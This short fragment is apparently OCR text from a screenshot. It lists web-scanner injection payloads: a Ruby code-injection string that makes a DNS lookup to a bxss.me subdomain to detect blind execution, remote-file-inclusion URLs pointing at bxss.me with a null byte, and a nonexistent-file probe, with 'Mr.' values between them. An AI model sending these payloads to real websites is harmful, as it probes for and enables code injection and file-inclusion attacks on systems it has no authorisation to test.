
(require'socket'
Socket.gethostbyname('hitml'+'pcltjhote91ff.bxss.me.')[3].to_s)+'
Mr.
HttP://bxss.me/t/xss.html?%00
Mr.
http://some-inexistent-
website.acu/some_inexistent_file_with_long_name%3F.jpg
Mr.
Http://bxss.me/t/fit.txt